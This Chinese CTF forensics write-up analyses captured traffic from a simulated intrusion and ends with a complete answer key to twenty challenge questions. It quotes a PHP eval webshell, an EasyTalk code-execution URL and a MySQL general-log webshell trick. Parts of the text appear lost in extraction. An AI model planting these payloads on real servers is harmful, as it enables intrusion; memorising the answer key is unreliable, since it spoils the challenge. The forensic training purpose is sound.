服务热线

15527777548/18696195380

发布时间:2018-06-06

简要描述:

本文原创作者:一叶飘零原创投稿详情:重金悬赏 | 合天原创投稿等你目录题目描述第一个数据包第三个数据包第四个数据包路由器hacking后记题目描述1.黑客的IP是多少2.服务器1.99...

本文原创作者:一叶飘零

原创投稿详情:重金悬赏 | 合天原创投稿等你

题目描述

第一个数据包

第三个数据包

第四个数据包

路由器hacking

后记

1.黑客的IP是多少

2.服务器1.99的web服务器使用的CMS及其版本号(请直接复制)

3.服务器拿到的webshell的网址(请输入url解码后的网址)

4.服务器1.99的主机名

5.网站根目录的绝对路径(注意最后加斜杠)

6.黑客上传的第一个文件名称是什么

7.黑客进行内网扫描,扫描的端口都有哪些(端口从小到大,用英文逗号分隔)

8.服务器2.88的ftp服务账号密码(格式:账号/密码)

9.黑客成功登陆ftp的时间(格式:10:15:36)

10.黑客在ftp中下载的敏感文件名称是什么

11.服务器2.88中用户名为admin_zz的web后台管理员的密码

12.服务器2.88的mysql账号密码(格式:账号/密码)

13.服务器2.88的mysql服务中有和admin有关的三个表,请按照黑客的查询顺序作答,使用空格分隔

14.请列出黑客设置的genreal log的绝对路径(将路径复制出来,区分大小写)

15.路由器的品牌、型号、版本(请直接复制粘贴)

16.列出路由器的所有IP地址(格式:从小到大,用英文逗号分隔)

17.在路由器的端口监控中,监控端口和被监控端口分别是多少,例,1号端口监控2/3/4号端口:1-->2,3,4

18.路由器一共有几个接口?其中有几个WAN口启用?有几个LAN口启用(格式:用英文逗号分隔)

19.路由器的系统路由表中一共有几条?第三条的子网掩码是多少。例: 255 255.255.0则为24 (格式:用英文逗号分隔)

20.路由器的5Gwif名称是什么,信道是多少(格式:名称信道)

题目文件:

链接: https://pan.baidu.com/s/1DKTlpELe4WSBvkb2pU7vQQ

密码: shna







上来先过滤http流量,随意浏览

可以发现202.1.1.2执行了phpinfo()命令

无疑是黑客ip,而192.168.1.99显然就是受害者了

我们进一步利用这一特点,进行过滤

(ip.addr == 202.1.1.2 || ip.addr == 192.168.1.99) ?php /* con_db_host = "localhost" con_db_id = "root" con_db_pass = "S1mp13zz" con_db_name = "met" tablepre = "met_" db_charset = "utf8"; */ ?>

即mysql账号密码:`localhost/S1mp13zz`

下面我们去寻找admin_zz的密码



ip.addr == 192.168.1.99 ?php eval($_POST[a]);?>' into outfile 'c:/phpStudy/WWW/aaa.php'

但是返回了错误

The MySQL server is running with the --secure-file-priv option so it cannot execute this statement

于是黑客进行了一系列的更改

在后续的一条操作中,可以明显看到

set global general_log_file='c:/phpStudy/WWW/config/config.php'

路径为

c:/phpStudy/WWW/config/config.php

同时可以确定192.168.2.88为一台windows



剩下的5个题均为路由器的题,这就很难受了,之前一直很少接触路由器的流量分析

后来转念一想,路由器一般都是192.168.0.1吧

于是我查了一下这个ip

ip.addr == 192.168.0.1 && http

发现的确是有web服务的



我们进行查找

很快,在第一个返回200的包里就找到了答案

{ "id":1, "result":{ "locale":"zh_CN", "force":false, "radio":2, "model":"TL-WAR1300L v1.0" }, "error_code":"0" }

答案为

TL-WAR1300L v1.0



我们系统的看一下这些流量,不难发现,黑客先进行了密码爆破

而之前的登录error_code均为700

可见最后黑客成功登入



然后黑客进行了read选项

才有了如上的版本信息

然后我们看到黑客进行了如下操作

然后得到回显

{

"id": 1,

"result": {

"normal": [{

"py_isup": false,

"ipaddr": "",

"t_type": "ethernet",

"t_isup": "disconnect",

"t_name": "WAN1",

"t_linktype": "dhcp"

},{

"py_isup": false,

"ipaddr": "",

"t_type": "ethernet",

"t_isup": "disconnect",

"t_name": "WAN2",

"t_linktype": "dhcp"

},{

"py_isup": false,

"ipaddr": "",

"dhcp_status": "on",

"t_type": "ethernet",

"t_name": "LAN1",

"t_isup": "disconnect",

"t_linktype": "static"

}, {

"py_isup": false,

"ipaddr": "",

"dhcp_status": "on",

"t_type": "ethernet",

"t_name": "LAN2",

"t_isup": "disconnect",

"t_linktype": "static"

}, {

"py_isup": false,

"ipaddr": "",

"dhcp_status": "on",

"t_type": "ethernet",

"t_name": "LAN3",

"t_isup": "disconnect",

"t_linktype": "static"

}]

},

"error_code": "0"

}

目前2个wan和2个LAN都是关闭状态,`py_isup`清晰可见

接着后面又出现了一个类似的内容

{

"id":1,

"result":{

"normal":[

{

"py_isup":true,

"ipaddr":"202.1.1.1",

"t_type":"ethernet",

"t_isup":"connect",

"t_name":"WAN1",

"t_linktype":"static"

},

{

"py_isup":true,

"ipaddr":"192.168.12.173",

"t_type":"ethernet",

"t_isup":"internet",

"t_name":"WAN2",

"t_linktype":"dhcp"

},

{

"py_isup":true,

"ipaddr":"192.168.0.1",

"dhcp_status":"on",

"t_type":"ethernet",

"t_name":"LAN1",

"t_isup":"connect",

"t_linktype":"static"

},

{

"py_isup":true,

"ipaddr":"192.168.0.1",

"dhcp_status":"on",

"t_type":"ethernet",

"t_name":"LAN2",

"t_isup":"connect",

"t_linktype":"static"

},

{

"py_isup":false,

"ipaddr":"192.168.0.1",

"dhcp_status":"on",

"t_type":"ethernet",

"t_name":"LAN3",

"t_isup":"disconnect",

"t_linktype":"static"

}

]

},

"error_code":"0"

}

此时可以发现一共有5个接口,其中WAN1、WAN2、LAN1、LAN2均被打开

并且ip为:

202.1.1.1

192.168.12.173

192.168.0.1

故此16,18题均被解答



然后是子网掩码的问题,这里我选择搜索网关相关内容

ip.addr == 192.168.0.1 && http contains "gateway"

然后可以发现如下数据

{

"id":1,

"result":[

{

"metric":"0",

"gateway":"192.168.12.254",

"mask":"0.0.0.0",

"dest":"0.0.0.0",

"interface":"WAN2"

},

{

"metric":"0",

"gateway":"0.0.0.0",

"mask":"255.0.0.0",

"dest":"127.0.0.0",

"interface":"lo"

},

{

"metric":"0",

"gateway":"0.0.0.0",

"mask":"255.255.252.0",

"dest":"192.168.0.0",

"interface":"LAN"

},

{

"metric":"0",

"gateway":"0.0.0.0",

"mask":"255.255.255.0",

"dest":"192.168.12.0",

"interface":"WAN2"

},

{

"metric":"0",

"gateway":"0.0.0.0",

"mask":"255.255.255.0",

"dest":"202.1.1.0",

"interface":"WAN1"

}

],

"error_code":"0"

}

所以一共有5条,第三条为

{

"metric":"0",

"gateway":"0.0.0.0",

"mask":"255.255.252.0",

"dest":"192.168.0.0",

"interface":"LAN"

}

子网掩码为`255.255.252.0`

至此19题完结



然后最后问到信道,于是我的过滤为

ip.addr == 192.168.0.1 && http contains "channel"

得到数据

{

"id":1,

"result":{

"1":{

"mssid":[

"test-ge1"

],

"wds":"off",

"channel":36,

"mode":"11anac mixed",

"radio_enable":"on",

"amount":0,

"frequency":"5G"

},

"0":{

"mssid":[

"test-ge1"

],

"wds":"off",

"channel":1,

"mode":"11bgn mixed",

"radio_enable":"on",

"amount":1,

"frequency":"2.4G"

},

"2":{

"mssid":[

"TP-LINK_GUEST_6258"

],

"amount":0,

"mode":"11bgn mixed",

"radio_enable":"off",

"frequency":"visitor"

}

},

"error_code":"0"

}

重点为

"1":{

"mssid":[

"test-ge1"

],

"wds":"off",

"channel":36,

"mode":"11anac mixed",

"radio_enable":"on",

"amount":0,

"frequency":"5G"

}

可以清晰看到,名称为`test-ge1`,信道为36



然后是最最蛇皮的17问:在路由器的端口监控中,监控端口和被监控端口分别是多少,例,1号端口监控2/3/4号端口:1-->2,3,4

这个我可以说相当薄弱了,并不是很懂,但是其中提及端口,于是我的关键词为

ip.addr == 192.168.0.1 && http contains "port"

数据并不是很多,看到最后有

{ "id":1, "result":{ "state":"on", "mode":"both", "mirroredports":[ "1", "2" ], "mirrorport":"3" }, "error_code":"0" }

可以断定答案为

3-->1,2

最后阶段归纳一下答案

14.请列出黑客设置的genreal log的绝对路径(将路径复制出来,区分大小写)

c:/phpStudy/WWW/config/config.php

15.路由器的品牌、型号、版本(请直接复制粘贴)

TL-WAR1300L v1.0

16.列出路由器的所有IP地址(格式:从小到大,用英文逗号分隔)

192.168.0.1,192.168.12.173,202.1.1.1

17.在路由器的端口监控中,监控端口和被监控端口分别是多少,例,1号端口监控2/3/4号端口:1-->2,3,4

3-->1,2

18.路由器一共有几个接口?其中有几个WAN口启用?有几个LAN口启用(格式:用英文逗号分隔)

5,2,2

19.路由器的系统路由表中一共有几条?第三条的子网掩码是多少。例: 255 255.255.0则为24 (格式:用英文逗号分隔)

5,255.255.252.0

20.路由器的5Gwif名称是什么,信道是多少(格式:名称信道)

test-ge136

最后完整答案为:

1.黑客的IP是多少

202.1.1.2

2.服务器1.99的web服务器使用的CMS及其版本号(请直接复制)

EasyTalk X2.0.1

3.服务器拿到的webshell的网址(请输入url解码后的网址)

http://202.1.1.1/index.php/module/action/param1/${@print(eval($_POST[c]))}

4.服务器1.99的主机名

simplefight1

5.网站根目录的绝对路径(注意最后加斜杠)

/var/www/html/easytalk

6.黑客上传的第一个文件名称是什么

scan.php

7.黑客进行内网扫描,扫描的端口都有哪些(端口从小到大,用英文逗号分隔)

21,80,8080,1433,3306

8.服务器2.88的ftp服务账号密码(格式:账号/密码)

administrator:123456

9.黑客成功登陆ftp的时间(格式:10:15:36)

14:07:15

10.黑客在ftp中下载的敏感文件名称是什么

config_db.php

11.服务器2.88中用户名为admin_zz的web后台管理员的密码

1q2w3e4r

12.服务器2.88的mysql账号密码(格式:账号/密码)

localhost/S1mp13zz

13.服务器2.88的mysql服务中有和admin有关的三个表,请按照黑客的查询顺序作答,使用空格分隔

met_admin_array met_admin_column met_admin_table

14.请列出黑客设置的genreal log的绝对路径(将路径复制出来,区分大小写)

c:/phpStudy/WWW/config/config.php

15.路由器的品牌、型号、版本(请直接复制粘贴)

TL-WAR1300L v1.0

16.列出路由器的所有IP地址(格式:从小到大,用英文逗号分隔)

192.168.0.1,192.168.12.173,202.1.1.1

17.在路由器的端口监控中,监控端口和被监控端口分别是多少,例,1号端口监控2/3/4号端口:1-->2,3,4

3-->1,2

18.路由器一共有几个接口?其中有几个WAN口启用?有几个LAN口启用(格式:用英文逗号分隔)

5,2,2

19.路由器的系统路由表中一共有几条?第三条的子网掩码是多少。例: 255 255.255.0则为24 (格式:用英文逗号分隔)

5,255.255.252.0

20.路由器的5Gwif名称是什么,信道是多少(格式:名称信道)

test-ge136

没想到最后竟然突然来了个路由器hacking,完全摸不到边,纯靠题目转英文进行过滤……

最蛇皮的是最后2个包都没用到,希望可以加强自身各种类型的流量分析的能力吧= =

(注:本文属于合天原创投稿奖励,未经允许,禁止转载!)

如果您有任何问题,请跟我们联系!

联系我们